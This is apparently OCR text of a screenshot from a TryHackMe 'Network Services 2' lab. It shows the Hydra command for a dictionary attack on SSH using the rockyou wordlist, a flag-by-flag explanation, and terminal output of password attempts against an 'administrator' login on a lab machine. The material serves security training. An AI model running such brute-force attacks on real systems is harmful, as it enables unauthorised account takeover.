 Applications Places Brave Web Browser May 21 8:37 PM 7.00kb/s ↓ 7.51kb/s ↑ 1
TryHackMe | Hacktivities
TryHackMe | Network Servi
tryhackme.com/room/networkservices2
2
1
GitHub WhatsApp YouTube The latest in M... TryHackMe | H... Find Open Dat... » Other bookmarks
Title IP Address Expires ? Add 1 hour
smtp7 10.10.134.17 1h 27m 52s Terminate
The syntax for the command we're going to use to find the passwords is this:
"hydra -t 16 -l USERNAME -P /usr/share/wordlists/rockyou.txt -vV 10.10.134.17 ssh"
Let's break it down:
SECTION FUNCTION
hydra Runs the hydra tool
-t 16 Number of parallel connections per target
-l [user] Points to the user who's account you're trying to compromise
-P [path to dictionary] Points to the file containing the list of possible passwords
-vV Sets verbose mode to very verbose, shows the login+pass combination for each attempt
[machine IP] The IP address of the target machine
ssh / protocol Sets the protocol
root@inf1n1ty: /whoami/Desktop/TryHackMe
whoami... root@in... root@in... whoami... whoami...
f 14344401 [child 7] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "thomas" - 107 of
14344401 [child 8] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "beautiful" - 108
of 14344401 [child 9] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "mylove" - 109 of
14344401 [child 14] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "angela" - 110 of
14344401 [child 0] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "poohbear" - 111
of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "patrick" - 112 o
f 14344401 [child 6] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "iloveme" - 113 o
f 14344401 [child 12] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "sakura" - 114 of
14344401 [child 10] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "adrian" - 115 of
14344401 [child 4] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "alexander" - 116
of 14344401 [child 15] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "destiny" - 117 o
f 14344401 [child 3] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "christian" - 118
of 14344401 [child 1] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "121212" - 119 of
14344401 [child 2] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "sayang" - 120 of
14344401 [child 11] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "america" - 121 o
f 14344401 [child 0] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "dancer" - 122 of
14344401 [child 5] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "monica" - 123 of
14344401 [child 7] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "richard" - 124 o
f 14344401 [child 8] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "112233" - 125 of
14344401 [child 14] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "princess1" - 126
of 14344401 [child 6] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "555555" - 127 of
14344401 [child 9] (0/2)
[ATTEMPT] target 10.10.134.17 - login "administrator" - pass "diamond" - 128 o
f 14344401 [child 13] (0/2)
Machine
Interview Prep
Twilio Project
Payloads
Assembly-
language-ba
TryHackMe | Network Services 2 - B... root@inf1n1ty: /whoami/Desktop/... [/] 1 / 2